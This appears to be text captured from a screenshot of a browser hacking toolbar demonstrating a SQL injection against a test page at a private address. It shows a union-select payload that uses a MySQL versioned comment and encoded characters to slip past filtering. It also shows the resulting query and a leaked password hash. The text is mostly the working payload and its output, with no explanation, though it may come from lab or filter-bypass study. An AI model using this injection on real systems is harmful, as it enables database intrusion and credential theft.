 INT SQL XSS Encryption Encoding Other
Load URL
http://192.168.20.125:81/user.php?id=-1 /*!union--%01%0aselect 1,password,3 from test.user*/
Split URL
Execute
Enable Post data Enable Referrer
select * from user where id=-1 /*!union-- select 1,password,3 from test.user*/
Hello 7fef6171469e80d32c0559f88b377245 , Welcome to login!